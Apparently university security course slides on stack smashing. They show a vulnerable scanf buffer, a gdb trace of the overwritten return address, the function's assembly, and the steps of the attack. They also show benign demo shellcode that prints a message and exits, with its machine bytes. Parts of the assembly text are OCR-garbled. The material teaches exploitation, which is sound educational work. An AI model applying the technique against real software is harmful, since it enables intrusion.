stack smashing

### **last time**

#### antidebugging

detecting code modifications for breakpoints timing/etc. operations

emulator/virtualizer-based obfuscation

#### rootkit-style techniques

modifying system inspection programs/interfaces signatures/consistency checks to detect

#### simple buffer overflows

one variable happens to be next to another providing input too big to overwrite value

stack smashing (start)

# **Stack Smashing**

original, most common buffer overflow exploit

worked for most buffers on the stack

```
("worked"? we'll talk later)
```
# **Aleph1, Smashing the Stack for Fun and Profit**

"non-traditional literature"; released 1996

by Aleph1 AKA Elias Levy

.oO Phrack 49 Oo.

Volume Seven, Issue Forty-Nine

File 14 of 16

BugTraq, r00t, and Underground.Org bring you

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX Smashing The Stack For Fun And Profit XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

> by Aleph One aleph1@underground.org

### **vulnerable code**

void vulnerable() { char buffer[100];

}

```
// read string from stdin
scanf("%s", buffer);
```
do\_something\_with(buffer);

### **vulnerable code**

```
void vulnerable() {
    char buffer[100];
```

```
// read string from stdin
scanf("%s", buffer);
```

```
do_something_with(buffer);
}
```
what if I input 1000 character string?

# **1000 character string**

```
$ cat 1000-as.txtaaaaaaaaaaaaaaaaaaaaaaaa (1000 a's total)
$ ./vulnerable.exe <1000-as.txt
Segmentation fault (core dumped)
$
```
## **1000 character string – debugger**

```
$ gdb ./vulnerable.exe
...
Reading symbols from ./overflow.exe...done.
(gdb) run <1000-as.txt
Starting program: /home/cr4bd/spring2017/cs4630/slides/20170220/overflow.exe <1000-
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400562 in vulnerable () at overflow.c:13
13 }
(gdb) backtrace
#0 0x0000000000400562 in vulnerable () at overflow.c:13
#1 0x6161616161616161 in ?? ()
#2 0x6161616161616161 in ?? ()
#3 0x6161616161616161 in ?? ()
#4 0x6161616161616161 in ?? ()
...
...
...
#108 0x6161616161616161 in ?? ()
#109 0x6161616161616161 in ?? ()
#110 0x6161616161616161 in ?? ()
#111 0x0000000000000000 in ?? ()
```

```
(gdb)
```
### **vulnerable code — assembly**

```
vulnerable:
  subq $120, %rsp /* allocate 120 bytes on stack */
 movq %rsp, %rsi /* scanf arg 1 = rsp = buffer * /movl \frac{1}{2}. LC0, %edi /* scanf arg 2 = "%s" */
 xorl %eax, %eax /* eax = 0 (see calling convention) */call isoc99 scanf /* call to scanf() */movq %rsp, %rdi
     /* do_something_with arg 1 = rsp = buffer * /call do_something_with
 addq $120, %rsp /* deallocate 120 bytes from stack */
 ret
...
.LC0:
```

```
.string "%s"
```
### **vulnerable code — assembly**

```
vulnerable:
  subq $120, %rsp /* allocate 120 bytes on stack */
  movq %rsp, %rsi /* scanf arg 1 = rsp = buffer * /movl \frac{1}{2}. LC0, %edi /* scanf arg 2 = "%s" */
  xorl %eax, %eax /* eax = 0 (see calling convention) */
  call _{-}isoc99_scanf /* call to scanf() */
  movq %rsp, %rdi
     \frac{x}{a} do_something_with arg 1 = rsp = buffer \frac{x}{b}call do something with
  addq $120, %rsp /* deallocate 120 bytes from stack */
  ret
...
.LCO:.string "%s"
```
exercise: stack layout when scanf is running

#### **exercise: stack layout**

```
vulnerable:
 subq $120, %rsp /* allocate 120 bytes on stack */movq %rsp, %rsi /* scanf arg 1 = rsp = buffer * /movl \frac{1}{2}. LC0, %edi /* scanf arg 2 = \frac{10}{25} */
xorl %eax, %eax /* eax = 0 (see calling convention) */call isoc99 scanf /* call to scanf() */mova %rsp, %rdi /* arg 1 = buffer = rsp * /call do_something_with /* do_something(buffer)
addq $120, %rsp /* deallocate 120 bytes from stack */ret
```
when scanf is running, distance from buffer[0] to scanf's return address?

when scanf is running, distance from buffer[0] to vulnerable's return address?

highest address (stack started here)



highest address (stack started here)



highest address (stack started here)







#### **the crash**



#### retq tried to jump to 0x61616161 61616161

…but there was nothing there

#### **the crash**



#### retq tried to jump to 0x61616161 61616161

…but there was nothing there

what if it wasn't invalid?

#### **return-to-stack**

highest address (stack started here)



#### **return-to-stack**

highest address (stack started here)



### **constructing the attack**

write "shellcode" — machine code to execute often called "shellcode" because often intended to get login shell (when in a remote application)

identify memory address of shellcode in buffer

insert overwritten return address value

### **constructing the attack**

#### write "shellcode" — machine code to execute

often called "shellcode" because often intended to get login shell (when in a remote application)

identify memory address of shellcode in buffer

insert overwritten return address value

## **shellcode challenges**

ideal is like virus code: works in any executable

no linking — no library functions by name

probably exit application — can't return normally (or a bunch more work to restore original return value)

### **recall: virus code**

```
/* Linux system call
        write(1, "You have been infected with a virus!\n", 37
     */
virus:
    movl $1, %eax // 1 = SYS_w write
    movl $1, %edi // system call first argument = stdout
    leal string(%rip), %esi // system call second argument =
    movl $37, %edx // system call third argument = length of
    syscall
    retq
string:
    .asciz "You have been infected with a virus!\n"
```
# **virus code to shell-code (1)**

```
/* Linux system call (OS request):
       write(1, string, length)
     */
    leaq string(%rip), %rsi
    movl $1, %eax
    movl $37, %edi
    \frac{1}{x} "request to OS" instruction \frac{x}{x}syscall
    ret
string:
    .asciz "You have been infected with a virus!\n"
```
# **virus code to shell-code (1)**

```
/* Linux system call (OS request):
       write(1, string, length)
     */
    leaq string(%rip), %rsi
    movl $1, %eax
    movl $37, %edi
    \frac{1}{x} "request to OS" instruction \frac{x}{x}syscall
    ret
string:
    .asciz "You have been infected with a virus!\n"
                                           problem: after syscall — crash!
```
17

## **virus code to shell-code (2)**

```
/* Linux system call (OS request):
       write(1, string, length)
     */
    leaq string(%rip), %rsi
    movl $1, %eax
    movl $37, %edi
    syscall
    /* Linux system call:
       exit_group(0)
     */
    movl $231, %eax
    xor %edi, %edi
    syscall
string:
    .asciz "You have been infected with a virus!\n"
```
### **virus code to shell-code (2)**

```
\frac{1}{\sqrt{t}} Linux system call (OS request tell OS to exit
       write(1, string, length)
     */
    leaq string(%rip), %rsi
    movl $1, %eax
    movl $37, %edi
    syscall
    /* Linux system call:
       exit_group(0)
     */
    movl $231, %eax
    xor %edi, %edi
    syscall
string:
    .asciz "You have been infected with a virus!\n"
```
# **virus code to shell-code (2)**

```
/* Linux system call (OS request):
       write(1, string, length)
     */
    leaq string(%rip), %rsi
    movl $1, %eax
    movl $37, %edi
    syscall
    /* Linux system call:
       exit_group(0)
     */
    movl $231, %eax
    xor %edi, %edi
    syscall
string:
    .asciz "You have been infected with a virus!\n"
                                            48 8d 35 15 00 00 00
                                            b8 01 00 00 00
                                            bf 25 00 00 00
                                            0f 05
                                            b8 e7 00 00 00
                                            31 ff
                                            0f 05
```
### **constructing the attack**

write "shellcode" — machine code to execute often called "shellcode" because often intended to get login shell (when in a remote application)

identify memory address of shellcode in buffer

insert overwritten return address value



# **setting return address (diagram)**



initial stack pointer assumption for now: fixed initial location





# **setting return address (diagram)**




## **setting return address (diagram)**

